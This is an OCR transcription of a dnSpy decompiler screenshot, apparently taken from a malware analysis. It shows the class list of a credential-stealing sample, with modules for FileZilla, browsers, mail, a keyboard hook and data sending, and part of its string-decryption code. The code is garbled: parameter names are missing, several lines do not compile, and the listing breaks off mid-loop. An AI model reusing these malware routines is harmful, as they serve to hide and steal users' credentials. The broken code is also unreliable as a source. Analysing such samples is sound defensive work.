 dnSpy v6.5.1 (32-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
Encryption
{ } -
<Module> @02000001
Dynamic @02000013
Base Type and Interfaces
Derived Types
.cctor() : void @06000060
Dynamic() : void @06000061
CreateApi(string, string) : T @06000062
GetInternalModuleBaseAddr(string, IntPtr) : IntPtr @06000063
GetProcAddress(IntPtr, string) : IntPtr @06000065
InternalGetProcAddressManual32(int, string) : int @06000066
InternalGetProcAddressManual64(long, string) : long @06000067
ReadByteArray(IntPtr, int) : byte[] @06000064
LoadLibrary : Dynamic.LoadLibraryAParameters @04000030
LoadLibraryAParameters @02000023
Encryption @0200000A
Base Type and Interfaces
Derived Types
Encryption() : void @06000037
DecryptText(string, string) : string @0600003A
Release(string, string) : string @06000038
RSMDecrypt(byte[], byte[]) : byte[] @06000039
Filezilla @0200000C
Base Type and Interfaces
Derived Types
FileZillaPass() : string @0600003F
midReturn(string, string) : string @06000041
Recover() : void @06000040
GetActiveWindow @02000008
GonnyCam @02000007
IMVU @0200000F
Base Type and Interfaces
Derived Types
IMVU() : void @06000046
Recover() : void @06000047
InternetDownloadManager @0200000E
Base Type and Interfaces
Derived Types
InternetDownloadManager() : void @06000044
Recover() : void @06000045
NativeMethods @02000016
SafeKeyHandle @02000015
JDownloader @0200000D
KeyHook @02000014
Paltalk @0200000B
RecoverBrowsers @02000010
RecoverMail @02000011
Send @02000009
1 using System;
2 using System.Security.Cryptography;
3 using System.Text;
4
5 // Token: 0x0200000A RID: 10
6 internal class Encryption
7 {
8 // Token: 0x06000038 RID: 56 RVA: 0x00002D08 File Offset: 0x00001D08
9 public static string Release(string input, string key)
10 {
11 byte[] bytes = Encoding.Unicode.GetBytes(input);
12 byte[] bytes2 = Encoding.Unicode.GetBytes(key);
13 byte[] array = Encryption.RSMDecrypt(bytes, bytes2);
14 return Encoding.Unicode.GetString(array);
15 }
16
17 // Token: 0x06000039 RID: 57 RVA: 0x00002D4C File Offset: 0x00001D4C
18 public static byte[] RSMDecrypt(byte[]
19 {
20 Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes( , new byte[8], 1);
21 byte[] array = new RijndaelManaged
22 {
23 Key = rfc2898DeriveBytes.GetBytes(16),
24 IV = rfc2898DeriveBytes.GetBytes(16)
25 }.CreateDecryptor().TransformFinalBlock( , 0, .Length);
26 checked
27 {
28 byte[] array2 = new byte[array.Length - 17 + 1];
29 Buffer.BlockCopy(array, 16, array2, 0, array.Length - 16);
30 return array2;
31 }
32 }
33
34 // Token: 0x0600003A RID: 58 RVA: 0x00002DC4 File Offset: 0x00001DC4
35 public static string DecryptText(string input, string key)
36 {
37 char[] array = input.ToCharArray();
38 char[] array2 = key.ToCharArray();
39 checked
40 {
41 char[] array3 = new char[input.Length - 2 + 1];
42 int num = (int)array[input.Length - 1];
43 array[input.Length - 1] = '\0';
44 int num2 = 0;
45 int num3 = 0;
46 int num4 = input.Length - 1;
47 for (int i = num3; i <= num4; i++)
48 {
49 if (i < input.Length - 1)
50 {
100 %
Locals
Name Value Type
12:23 PM